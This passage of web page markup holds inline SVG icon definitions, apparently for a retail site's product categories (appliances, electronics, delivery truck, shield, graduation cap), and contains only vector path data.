        <path d="M8 3C5.79086 3 4 4.79086 4 7V9.12602C2.27477 9.57006 1 11.1362 1 13C1 14.4817 1.8052 15.7734 3 16.4646V19V21H5V20H19V21H21V19V16.4646C22.1948 15.7734 23 14.4817 23 13C23 11.1362 21.7252 9.57006 20 9.12602V7C20 4.79086 18.2091 3 16 3H8ZM18 9.12602C16.2748 9.57006 15 11.1362 15 13H9C9 11.1362 7.72523 9.57006 6 9.12602V7C6 5.89543 6.89543 5 8 5H16C17.1046 5 18 5.89543 18 7V9.12602ZM9 15H15V16H17V13C17 11.8954 17.8954 11 19 11C20.1046 11 21 11.8954 21 13C21 13.8693 20.4449 14.6114 19.6668 14.8865C19.2672 15.0277 19 15.4055 19 15.8293V18H5V15.8293C5 15.4055 4.73284 15.0277 4.33325 14.8865C3.5551 14.6114 3 13.8693 3 13C3 11.8954 3.89543 11 5 11C6.10457 11 7 11.8954 7 13V16H9V15Z"></path>     
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-camera-icon" viewBox="0 0 24 24">
        <path d="M2 6.00087C2 5.44811 2.45531 5 2.9918 5H21.0082C21.556 5 22 5.44463 22 6.00087V19.9991C22 20.5519 21.5447 21 21.0082 21H2.9918C2.44405 21 2 20.5554 2 19.9991V6.00087ZM4 7V19H20V7H4ZM14 16C15.6569 16 17 14.6569 17 13C17 11.3431 15.6569 10 14 10C12.3431 10 11 11.3431 11 13C11 14.6569 12.3431 16 14 16ZM14 18C11.2386 18 9 15.7614 9 13C9 10.2386 11.2386 8 14 8C16.7614 8 19 10.2386 19 13C19 15.7614 16.7614 18 14 18ZM4 2H10V4H4V2Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-computer-icon" viewBox="0 0 24 24">
    <path d="M4 16H20V5H4V16ZM13 18V20H17V22H7V20H11V18H2.9918C2.44405 18 2 17.5511 2 16.9925V4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V16.9925C22 17.5489 21.5447 18 21.0082 18H13Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-fridge-icon" viewBox="0 0 24 24">
    <path d="M18.998 1C19.5503 1 19.998 1.44772 19.998 2V22C19.998 22.5523 19.5503 23 18.998 23H4.99805C4.44576 23 3.99805 22.5523 3.99805 22V2C3.99805 1.44772 4.44576 1 4.99805 1H18.998ZM17.998 12H5.99805V21H17.998V12ZM9.99805 14V18H7.99805V14H9.99805ZM17.998 3H5.99805V10H17.998V3ZM9.99805 5V8H7.99805V5H9.99805Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-gamepad-icon" viewBox="0 0 24 24">
    <path d="M17 4C20.3137 4 23 6.68629 23 10V14C23 17.3137 20.3137 20 17 20H7C3.68629 20 1 17.3137 1 14V10C1 6.68629 3.68629 4 7 4H17ZM17 6H7C4.8578 6 3.10892 7.68397 3.0049 9.80036L3 10V14C3 16.1422 4.68397 17.8911 6.80036 17.9951L7 18H17C19.1422 18 20.8911 16.316 20.9951 14.1996L21 14V10C21 7.8578 19.316 6.10892 17.1996 6.0049L17 6ZM10 9V11H12V13H9.999L10 15H8L7.999 13H6V11H8V9H10ZM18 13V15H16V13H18ZM16 9V11H14V9H16Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-headphone-icon" viewBox="0 0 24 24">
    <path d="M12 4C7.58172 4 4 7.58172 4 12H7C8.10457 12 9 12.8954 9 14V19C9 20.1046 8.10457 21 7 21H4C2.89543 21 2 20.1046 2 19V12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12V19C22 20.1046 21.1046 21 20 21H17C15.8954 21 15 20.1046 15 19V14C15 12.8954 15.8954 12 17 12H20C20 7.58172 16.4183 4 12 4ZM4 14V19H7V14H4ZM17 14V19H20V14H17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-macbook-icon" viewBox="0 0 24 24">
    <path d="M4 5V16H20V5H4ZM2 4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V18H2V4.00748ZM1 19H23V21H1V19Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-printer-icon" viewBox="0 0 24 24">
    <path d="M17 2C17.5523 2 18 2.44772 18 3V7H21C21.5523 7 22 7.44772 22 8V18C22 18.5523 21.5523 19 21 19H18V21C18 21.5523 17.5523 22 17 22H7C6.44772 22 6 21.5523 6 21V19H3C2.44772 19 2 18.5523 2 18V8C2 7.44772 2.44772 7 3 7H6V3C6 2.44772 6.44772 2 7 2H17ZM16 17H8V20H16V17ZM20 9H4V17H6V16C6 15.4477 6.44772 15 7 15H17C17.5523 15 18 15.4477 18 16V17H20V9ZM8 10V12H5V10H8ZM16 4H8V7H16V4Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-scooter-icon" viewBox="0 0 24 24">
    <path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.8,19.6
	c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5s0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.1s0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3
	s0.2-0.3,0.3-0.5s0.1-0.4,0.1-0.6c0-0.2,0-0.4-0.1-0.6s-0.2-0.3-0.3-0.5s-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.1-0.6-0.1s-0.4,0-0.6,0.1
	c-0.2,0.1-0.3,0.2-0.5,0.3S20,18.9,19.9,19C19.9,19.2,19.8,19.4,19.8,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M1.2,19.6
	c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1,0.4s0.8-0.2,1-0.4s0.4-0.6,0.4-1c0-0.4-0.2-0.8-0.4-1s-0.6-0.4-1-0.4s-0.8,0.2-1,0.4
	S1.2,19.2,1.2,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M0.8,16.2
	c0.6-0.3,1.2-0.5,1.8-0.5c0.6,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.5,0.6,1.1,0.7,1.8h10.8c0.1-0.6,0.3-1.3,0.7-1.8
	c0.4-0.5,0.9-1,1.5-1.2c0.6-0.3,1.2-0.4,1.9-0.4c0.6,0,1.3,0.2,1.8,0.5"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.3,16.2L17.8,2.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M15.4,2.9h4.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M8.8,16.2h6.3"/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-smartphone-icon" viewBox="0 0 24 24">
    <path d="M7 4V20H17V4H7ZM6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C12.5523 17 13 17.4477 13 18C13 18.5523 12.5523 19 12 19C11.4477 19 11 18.5523 11 18C11 17.4477 11.4477 17 12 17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-tv-icon" viewBox="0 0 24 24">
    <path d="M2 4.00087C2 3.44811 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44463 22 4.00087V17.9991C22 18.5519 21.5447 19 21.0082 19H2.9918C2.44405 19 2 18.5554 2 17.9991V4.00087ZM4 5V17H20V5H4ZM5 20H19V22H5V20Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-washing-machine-icon" viewBox="0 0 24 24">
    <path d="M18,5v15H6V5H18 M19,3H5C4.4,3,4,3.4,4,4v17c0,0.6,0.4,1,1,1h14c0.6,0,1-0.4,1-1V4C20,3.4,19.6,3,19,3L19,3z"/>
<path d="M12,11c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S10.3,11,12,11 M12,9c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S14.8,9,12,9L12,9z"/>
<polygon points="9,6 7,6 7,8 9,8 "/>
<polygon points="12,6 10,6 10,8 12,8 "/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-watches-icon" viewBox="0 0 24 24">
    <path d="M17,5V3c0-1.1-0.9-2-2-2H9C7.9,1,7,1.9,7,3v2C5.9,5,5,5.9,5,7v10c0,1.1,0.9,2,2,2v2c0,1.1,0.9,2,2,2h6c1.1,0,2-0.9,2-2v-2 c1.1,0,2-0.9,2-2V7C19,5.9,18.1,5,17,5z M9,3h6v2H9V3z M15,21H9v-2h6V21z M17,17H7V7h10V17z"/>
<polygon points="15,11 13,11 13,9 11,9 11,11 11,12 11,13 15,13 "/>
    </symbol>
</svg><svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="chevron-right" viewBox="0 0 24 24">
        <polyline fill="none" points="8.5 5 15.5 12 8.5 19" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    </symbol>
    <symbol id="circle" viewBox="0 0 24 24">
        <circle cx="8" cy="8" r="8" fill="currentcolor"/>
    </symbol>
    <symbol id="truck" viewBox="0 0 24 24">
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" />
    </symbol>
    <symbol id="fast-truck" viewBox="0 0 24 24">
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M12.31 16.826C12.2864 17.9963 11.3464 18.9278 10.2052 18.9118C9.06401 18.8957 8.14927 17.9382 8.15697 16.7676C8.16467 15.5971 9.09191 14.6522 10.2332 14.652C10.7897 14.6578 11.3212 14.8901 11.7106 15.2978C12.1001 15.7055 12.3157 16.2552 12.31 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M22.2014 16.826C22.1778 17.9963 21.2378 18.9278 20.0966 18.9118C18.9554 18.8957 18.0407 17.9382 18.0484 16.7676C18.0561 15.5971 18.9833 14.6522 20.1246 14.652C20.6811 14.6578 21.2126 14.8901 21.602 15.2978C21.9915 15.7055 22.2071 16.2552 22.2014 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" d="M17.8032 17.576C18.2174 17.576 18.5532 17.2402 18.5532 16.826C18.5532 16.4118 18.2174 16.076 17.8032 16.076V17.576ZM12.31 16.076C11.8958 16.076 11.56 16.4118 11.56 16.826C11.56 17.2402 11.8958 17.576 12.31 17.576V16.076ZM17.0571 16.826C17.0571 17.2402 17.3928 17.576 17.8071 17.576C18.2213 17.576 18.5571 17.2402 18.5571 16.826H17.0571ZM18.5571 11.559C18.5571 11.1448 18.2213 10.809 17.8071 10.809C17.3928 10.809 17.0571 11.1448 17.0571 11.559H18.5571ZM17.8071 16.076C17.3928 16.076 17.0571 16.4118 17.0571 16.826C17.0571 17.2402 17.3928 17.576 17.8071 17.576V16.076ZM18.0518 17.576C18.466 17.576 18.8018 17.2402 18.8018 16.826C18.8018 16.4118 18.466 16.076 18.0518 16.076V17.576ZM22.189 16.0762C21.7749 16.0852 21.4465 16.4281 21.4555 16.8423C21.4644 17.2564 21.8074 17.5848 22.2215 17.5758L22.189 16.0762ZM24.4 14.485L25.1499 14.4718C25.1492 14.4331 25.1455 14.3946 25.1389 14.3565L24.4 14.485ZM24.63 11.4305C24.559 11.0224 24.1706 10.7491 23.7625 10.8201C23.3544 10.8911 23.0812 11.2794 23.1521 11.6875L24.63 11.4305ZM17.8031 6.127C17.3889 6.127 17.0531 6.46279 17.0531 6.877C17.0531 7.29121 17.3889 7.627 17.8031 7.627V6.127ZM21.2849 6.877L21.2849 7.62702L21.2897 7.62698L21.2849 6.877ZM22.8737 7.56387L22.327 8.07731L22.327 8.07731L22.8737 7.56387ZM23.4835 9.218L22.7342 9.18603C22.7319 9.23979 22.7354 9.29363 22.7446 9.34663L23.4835 9.218ZM23.1522 11.6876C23.2232 12.0957 23.6116 12.3689 24.0197 12.2979C24.4278 12.2268 24.701 11.8384 24.6299 11.4304L23.1522 11.6876ZM18.5531 6.877C18.5531 6.46279 18.2174 6.127 17.8031 6.127C17.3889 6.127 17.0531 6.46279 17.0531 6.877H18.5531ZM17.0531 11.559C17.0531 11.9732 17.3889 12.309 17.8031 12.309C18.2174 12.309 18.5531 11.9732 18.5531 11.559H17.0531ZM17.0531 6.877C17.0531 7.29121 17.3889 7.627 17.8031 7.627C18.2174 7.627 18.5531 7.29121 18.5531 6.877H17.0531ZM17.8031 6.077L17.0531 6.0722V6.077H17.8031ZM16.7657 5L16.77 4.25H16.7657V5ZM7.42037 5L7.42037 4.24999L7.41679 4.25001L7.42037 5ZM6.68411 5.31693L6.14467 4.79587L6.14467 4.79587L6.68411 5.31693ZM6.382 6.075L7.13201 6.075L7.13199 6.07158L6.382 6.075ZM6.382 15.75L7.132 15.7534V15.75H6.382ZM6.68411 16.5081L6.14467 17.0291L6.14467 17.0291L6.68411 16.5081ZM7.42037 16.825L7.41679 17.575H7.42037V16.825ZM8.1526 17.575C8.56681 17.575 8.9026 17.2392 8.9026 16.825C8.9026 16.4108 8.56681 16.075 8.1526 16.075V17.575ZM17.8051 10.808C17.3909 10.808 17.0551 11.1438 17.0551 11.558C17.0551 11.9722 17.3909 12.308 17.8051 12.308V10.808ZM23.893 12.308C24.3072 12.308 24.643 11.9722 24.643 11.558C24.643 11.1438 24.3072 10.808 23.893 10.808V12.308ZM1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM4.05175 7.75C4.46596 7.75 4.80175 7.41421 4.80175 7C4.80175 6.58579 4.46596 6.25 4.05175 6.25V7.75ZM1.975 9.25C1.56079 9.25 1.225 9.58579 1.225 10C1.225 10.4142 1.56079 10.75 1.975 10.75V9.25ZM3.925 10.75C4.33921 10.75 4.675 10.4142 4.675 10C4.675 9.58579 4.33921 9.25 3.925 9.25V10.75ZM2.56975 12.25C2.15554 12.25 1.81975 12.5858 1.81975 13C1.81975 13.4142 2.15554 13.75 2.56975 13.75V12.25ZM3.925 13.75C4.33921 13.75 4.675 13.4142 4.675 13C4.675 12.5858 4.33921 12.25 3.925 12.25V13.75ZM17.8032 16.076H12.31V17.576H17.8032V16.076ZM18.5571 16.826V11.559H17.0571V16.826H18.5571ZM17.8071 17.576H18.0518V16.076H17.8071V17.576ZM22.2215 17.5758C23.8876 17.5397 25.1791 16.1341 25.1499 14.4718L23.6501 14.4982C23.6655 15.3704 22.9939 16.0587 22.189 16.0762L22.2215 17.5758ZM25.1389 14.3565L24.63 11.4305L23.1521 11.6875L23.6611 14.6135L25.1389 14.3565ZM17.8031 7.627H21.2849V6.127H17.8031V7.627ZM21.2897 7.62698C21.6768 7.62448 22.0522 7.7847 22.327 8.07731L23.4204 7.05042C22.8641 6.4581 22.0909 6.12177 21.28 6.12702L21.2897 7.62698ZM22.327 8.07731C22.6025 8.37065 22.7519 8.7712 22.7342 9.18603L24.2328 9.24997C24.2675 8.43728 23.976 7.642 23.4204 7.05042L22.327 8.07731ZM22.7446 9.34663L23.1522 11.6876L24.6299 11.4304L24.2224 9.08937L22.7446 9.34663ZM17.0531 6.877V11.559H18.5531V6.877H17.0531ZM18.5531 6.877V6.077H17.0531V6.877H18.5531ZM18.5531 6.0818C18.5562 5.60485 18.3745 5.14259 18.0422 4.79768L16.9619 5.83829C17.0188 5.8974 17.0537 5.98123 17.0532 6.0722L18.5531 6.0818ZM18.0422 4.79768C17.7094 4.45212 17.2522 4.25277 16.77 4.25001L16.7615 5.74999C16.8331 5.7504 16.9056 5.77984 16.9619 5.83829L18.0422 4.79768ZM16.7657 4.25H7.42037V5.75H16.7657V4.25ZM7.41679 4.25001C6.93498 4.25231 6.4778 4.45098 6.14467 4.79587L7.22355 5.83799C7.27989 5.77967 7.3524 5.75033 7.42396 5.74999L7.41679 4.25001ZM6.14467 4.79587C5.81216 5.1401 5.62983 5.60177 5.63201 6.07843L7.13199 6.07158C7.13158 5.98066 7.16659 5.89696 7.22355 5.83799L6.14467 4.79587ZM5.632 6.075V15.75H7.132V6.075H5.632ZM5.63201 15.7466C5.62983 16.2232 5.81216 16.6849 6.14467 17.0291L7.22355 15.987C7.16659 15.928 7.13158 15.8443 7.13199 15.7534L5.63201 15.7466ZM6.14467 17.0291C6.4778 17.374 6.93498 17.5727 7.41679 17.575L7.42396 16.075C7.3524 16.0747 7.27988 16.0453 7.22355 15.987L6.14467 17.0291ZM7.42037 17.575H8.1526V16.075H7.42037V17.575ZM17.8051 12.308H23.893V10.808H17.8051V12.308ZM1 7.75H4.05175V6.25H1V7.75ZM1.975 10.75H3.925V9.25H1.975V10.75ZM2.56975 13.75H3.925V12.25H2.56975V13.75Z" />
    </symbol>
    <symbol id="shield" viewBox="0 0 24 24">
        <path fill="currentcolor" d="M15.0595 10.4995C15.3353 10.1905 15.3085 9.71642 14.9995 9.44055C14.6905 9.16467 14.2164 9.19151 13.9405 9.50049L10.9286 12.8739L10.0595 11.9005C9.78358 11.5915 9.30947 11.5647 9.00049 11.8405C8.69151 12.1164 8.66467 12.5905 8.94055 12.8995L10.3691 14.4995C10.5114 14.6589 10.7149 14.75 10.9286 14.75C11.1422 14.75 11.3457 14.6589 11.488 14.4995L15.0595 10.4995Z" fill="#1C274C"></path>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M12 1.25C11.0625 1.25 10.1673 1.55658 8.72339 2.05112L7.99595 2.30014C6.51462 2.8072 5.3714 3.19852 4.55303 3.53099C4.14078 3.69846 3.78637 3.86067 3.50098 4.02641C3.22634 4.1859 2.95082 4.38484 2.76363 4.65154C2.5786 4.91516 2.48293 5.23924 2.42281 5.55122C2.36031 5.87556 2.32262 6.26464 2.2983 6.71136C2.25 7.59836 2.25 8.81351 2.25 10.3896V11.9914C2.25 18.0924 6.85803 21.0175 9.59833 22.2146L9.62543 22.2264C9.96523 22.3749 10.2846 22.5144 10.6516 22.6084C11.0391 22.7076 11.4507 22.75 12 22.75C12.5493 22.75 12.9609 22.7076 13.3484 22.6084C13.7154 22.5144 14.0348 22.3749 14.3745 22.2264L14.4017 22.2146C17.142 21.0175 21.75 18.0924 21.75 11.9914V10.3898C21.75 8.81361 21.75 7.5984 21.7017 6.71136C21.6774 6.26464 21.6397 5.87556 21.5772 5.55122C21.5171 5.23924 21.4214 4.91516 21.2364 4.65154C21.0492 4.38484 20.7737 4.1859 20.499 4.02641C20.2136 3.86067 19.8592 3.69846 19.447 3.53099C18.6286 3.19852 17.4854 2.8072 16.004 2.30013L15.2766 2.05112C13.8327 1.55658 12.9375 1.25 12 1.25ZM9.08062 3.5143C10.6951 2.96164 11.3423 2.75 12 2.75C12.6577 2.75 13.3049 2.96164 14.9194 3.5143L15.4922 3.71037C17.0048 4.22814 18.1079 4.60605 18.8824 4.92069C19.269 5.07774 19.5491 5.20935 19.7457 5.32353C19.8428 5.3799 19.9097 5.42642 19.9543 5.46273C19.9922 5.49349 20.0066 5.51092 20.0087 5.51348C20.0106 5.5166 20.0231 5.53737 20.0406 5.58654C20.0606 5.64265 20.0827 5.72309 20.1043 5.83506C20.148 6.06169 20.1811 6.37301 20.2039 6.79292C20.2497 7.63411 20.25 8.80833 20.25 10.4167V11.9914C20.25 17.1665 16.3801 19.7135 13.8012 20.84C13.4297 21.0023 13.2152 21.0941 12.9764 21.1552C12.7483 21.2136 12.47 21.25 12 21.25C11.53 21.25 11.2517 21.2136 11.0236 21.1552C10.7848 21.0941 10.5703 21.0023 10.1988 20.84C7.6199 19.7135 3.75 17.1665 3.75 11.9914V10.4167C3.75 8.80833 3.75028 7.63411 3.79608 6.79292C3.81894 6.37301 3.85204 6.06169 3.89571 5.83506C3.91729 5.72309 3.93944 5.64265 3.95943 5.58654C3.97693 5.5374 3.98936 5.51663 3.99129 5.51349C3.99336 5.51095 4.0078 5.49351 4.04567 5.46273C4.09034 5.42642 4.15722 5.3799 4.25429 5.32353C4.4509 5.20935 4.731 5.07774 5.11759 4.92069C5.8921 4.60605 6.99521 4.22814 8.5078 3.71037L9.08062 3.5143Z" fill="#1C274C"></path>
    </symbol>
    <symbol id="shield" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M21.5821 5.54289C21.9726 5.93342 21.9726 6.56658 21.5821 6.95711L10.2526 18.2867C9.86452 18.6747 9.23627 18.6775 8.84475 18.293L2.29929 11.8644C1.90527 11.4774 1.89956 10.8443 2.28655 10.4503C2.67354 10.0562 3.30668 10.0505 3.70071 10.4375L9.53911 16.1717L20.1679 5.54289C20.5584 5.15237 21.1916 5.15237 21.5821 5.54289Z" fill="currentcolor"/>
    </symbol>
    <symbol id="graduation" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.5842 3.09053C11.8483 2.96982 12.1517 2.96982 12.4158 3.09053L22.4158 7.66195C22.7717 7.82467 23 8.18006 23 8.57143C23 8.96279 22.7717 9.31819 22.4158 9.4809L20 10.5853V16.4469C20 16.648 19.9495 16.8682 19.8221 17.0728C19.4914 17.6042 17.1726 21 12 21C6.82744 21 4.50856 17.6042 4.17785 17.0728C4.0505 16.8682 4 16.648 4 16.4469V10.5853L1.58424 9.4809C1.2283 9.31819 1 8.96279 1 8.57143C1 8.18006 1.2283 7.82467 1.58424 7.66195L11.5842 3.09053ZM6 11.4995V16.1994C6.48987 16.8789 8.31354 19 12 19C15.6865 19 17.5101 16.8789 18 16.1994V11.4995L12.4158 14.0523C12.1517 14.173 11.8483 14.173 11.5842 14.0523L6 11.4995ZM4.40524 8.57143L5.41576 9.03338L12 12.0433L18.5842 9.03338L19.5948 8.57143L12 5.09954L4.40524 8.57143ZM23.5 11.5C23.5 12.3284 22.8284 13 22 13C21.1716 13 20.5 12.3284 20.5 11.5C20.5 10.6716 21.1716 10 22 10C22.8284 10 23.5 10.6716 23.5 11.5ZM23 14.5C23 13.9477 22.5523 13.5 22 13.5C21.4477 13.5 21 13.9477 21 